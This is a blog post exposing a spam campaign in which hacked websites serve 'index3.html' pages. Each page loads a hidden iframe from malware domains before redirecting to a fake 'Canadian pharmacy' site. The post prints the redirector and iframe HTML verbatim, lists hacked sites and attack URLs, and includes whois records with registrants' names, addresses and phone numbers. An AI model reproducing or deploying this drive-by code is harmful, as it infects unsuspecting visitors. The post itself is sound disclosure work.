One of my email inboxes lately has been flooded with spam for phony “Canadian pharmacy” sites (does anyone actually believe that scam? Seriously?) And when I say “flooded,” I mean “50-60 a day or so.”
These spam messages come in two varieties. One is standard straight-ahead spam: an image, sometimes in the email and sometimes loaded remotely loaded from the spam site, that advertises cheap prices on Viagra, and a Web link to the spam pharmacy site itself.
The other variety is different. It’s invariably a message claiming to be a bounced email notification, a greeting card notification, or something along those lines, with an attached HTML file. The HTML file, if it is open, redirects to some poor schmuck’s hacked Web site, where it displays the message
“Please, waiting….. 4 seconds”
Then after 4 seconds, it redirects to the same spam pharmacy sites as the first variety.
“Well, hmm,” I thought to myself, “that’s odd. Why is the redirector waiting for four seconds?”
So I looked at some of the redirector pages, and the answer seems to be “Because the spammers are now shitting where they eat.”
Spammers have used computer viruses and malware for years. That’s nothing new. Most computer spam is sent through home Windows PCs that have been infected by viruses. The viruses install back-door remote control software and email server software on the infected PC; the spammers then take over the infected PC, without the owner knowing, and use it to send spam.
But generally speaking, in the past the spammers have not tried to use their fake pharmacy sites th spread malware. They have preferred to keep the malware and the phony medicine separate; they spread malware through one set of sites, and sell fake prescription meds through another.
Not any more.
The new system attempts to download computer malware onto the computers of people who respond to the spam. Here’s how it works:
Step 1: The spammers hack a poorly secured Web site. Often, these are Web sites run by very small companies, using outdated ecommerce software without security patches. I’ve also seen a whole bunch of these sites hosted on GoDaddy and The Planet; I don’t know if these ISPs are directly being attacked, but they seem to be hosting the bulk of the hacked sites.
Step 2: A file named “index3.html” is placed on the hacked Web site. This file looks like this:
PLEASE, WAITING…. 4 sec
<meta http-equiv=”refresh” content=”4;url=http://knewname.com” />
<iframe src=’http://panlip.ru:8080/index.php?pid=10′ width=’1′ height=’1′ style=’visibility: hidden;’></iframe><br>
Step 3: A spam email is created. The spam email has an attached HTML file that looks like this:
<meta http-equiv=”refresh” content=”0;url=http://designcomforttx.com/index3.html” />
*** WARNING *** WARNING *** WARNING ***
The URLs above and elsewhere in this post are live as of the time of this writing. They WILL attempt to download malware in an iFrame before redirecting to a spam pharmacy site. DO NOT attempt to visit these URLs if you don’t know what you’re doing!
Anyone who opens the HTML file attached to the spam email visits the hacked site, in this case designcomforttx.com. They stay on that site for 4 seconds while a hidden iFrame attempts to download a file from another site, in this case the Russian site panlip.ru, hosted by Tata Communications in India. After 4 seconds, the mark is redirected to a run-of-the-mill Badcow fake “Canadian” pharmacy page, in this case knewname.com, hosted in China.
I have not been able to determine what the iFrame does. On my machine, it downloads blank content. I’ve Googled some of the domains being used in these iFrames (there are several different domains being used in the attacks); some people have claimed that the attack domains examine the user’s browser, then attempt to download a PDF exploit or some other browser exploit if they detect a vulnerable browser configuration.
I’m seeing LOTS of these hacked Web sites, always with a file named “index3.html” and always with a hidden iFrame. The index3.html file always redirects to knewname.com but may first load the iFrame from one of many different sites.
A partial list of hacked sites, some of which are still active at the time of this writing and some of which are not, includes:
designcomforttx.com/index3.html
arenafence.ca/index3.html
powerchurchsoftware.com/index3.html
ektalimoservice.com/index3.html
madeinperu.net/index3.html
whitakermedical.com/index3.html
shaolinmonk.net/index3.html
eyesensations.com/index3.html
trendzmarket.com/index3.html
identigen.com/index3.html
yasetai.com/index3.html
highlandparkbuilders.com/index3.html
retreatsatstonefountain.com/index3.html
3iconstruction.com/index3.html
In each case, the “index3.html” file is virtually identical, with the only difference being the server it attempts to load the iFrame from. Attack domains I have seen used in the iFrames include:
http://panlip.ru:8080/index.php?pid=10
http://sheepbody.com:8080/index.php?pid=10
http://cafemack.com:8080/index.php?pid=10
whois panlip.ru
% By submitting a query to RIPN’s Whois Service
% you agree to abide by the following terms of use:
% http://www.ripn.net/about/servpol.html#3.2 (in Russian)
% http://www.ripn.net/about/en/servpol.html#3.2 (in English).
domain: PANLIP.RU
nserver: ns1.dnsofthost.com.
nserver: ns2.dnsofthost.com.
nserver: ns3.dnsofthost.com.
nserver: ns4.dnsofthost.com.
state: REGISTERED, DELEGATED, VERIFIED
person: Private Person
phone: +7 472 2311731
e-mail: tips@freenetbox.ru
registrar: NAUNET-REG-RIPN
created: 2010.07.05
paid-till: 2011.07.05
source: TCI
whois sheepbody.com
Domain Name: SHEEPBODY.COM
Registrar: ONLINENIC, INC.
Whois Server: whois.onlinenic.com
Referral URL: http://www.OnlineNIC.com
Name Server: NS1.DNSOFTHOST.COM
Name Server: NS2.DNSOFTHOST.COM
Name Server: NS3.DNSOFTHOST.COM
Name Server: NS4.DNSOFTHOST.COM
Status: clientTransferProhibited
Updated Date: 07-jul-2010
Creation Date: 07-jul-2010
Expiration Date: 07-jul-2011
Registrant:
Anna Veprinceva es@qx8.ru +7.4957211411
Anna Veprinceva
ul.Kostromskaya d.4 kv.114
Moskva,Moskva,RU 127549
Registration Service Provider:
name: DNRegistrar.ru
tel: +7.4955041111
fax: +7.4955041111
web:http://www.dnregistrar.ru
whois cafemack.com
Domain Name: CAFEMACK.COM
Registrar: ONLINENIC, INC.
Whois Server: whois.onlinenic.com
Referral URL: http://www.OnlineNIC.com
Name Server: NS1.DNSOFTHOST.COM
Name Server: NS2.DNSOFTHOST.COM
Name Server: NS3.DNSOFTHOST.COM
Name Server: NS4.DNSOFTHOST.COM
Status: clientTransferProhibited
Updated Date: 07-jul-2010
Creation Date: 07-jul-2010
Expiration Date: 07-jul-2011
Registrant:
Alexander Ksalov soy@qx8.ru +7.4957888901
Alexander Ksalov
Izyumskaya ul. d.26 k.2 kv.54
Moskva,Moskva,RU 117042
Registration Service Provider:
name: DNRegistrar.ru
tel: +7.4955041111
fax: +7.4955041111
web:http://www.dnregistrar.ru


The payload site, knewname.com, is pixel-for-pixel identical to the other, more traditional pharmacy spam sites I’m seeing, such as superviagraonline.com. These sites are themselves virtually identical to, and use the same graphics as, other spam sites that places like the Spamtrackers wiki have connected to other Canadian Pharmacy spam (known Canadian Pharmacy spam site on left, knewname.com on right, click either thumbnail for a larger screen shot):
Conclusion: The Canadian Pharmacy spammers are directly involved in the writing and/or distribution of malware themselves, and have now begun an experiment in which they attempt to infect their own customers with their malware.
Like this:
Like Loading...